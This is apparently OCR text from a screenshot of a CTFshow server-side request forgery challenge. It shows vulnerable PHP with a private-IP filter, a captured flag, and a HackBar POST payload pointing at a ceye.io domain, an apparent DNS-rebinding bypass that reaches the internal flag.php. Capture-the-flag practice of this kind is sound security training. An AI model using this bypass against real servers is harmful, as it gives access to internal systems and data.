 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
    die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
    die('scheme');
}
?>
1.2.3.4
ctfshow{36764fe6-db77-4f89-8628-ef7cb4186e38}
Elements Console Network Application HackBar Sources Memory Adblock Plus Performance Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://e796b537-0f81-4d82-a6e4-102224e531a8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://r. .ceye.io/flag.php
Name
sec-ch-ua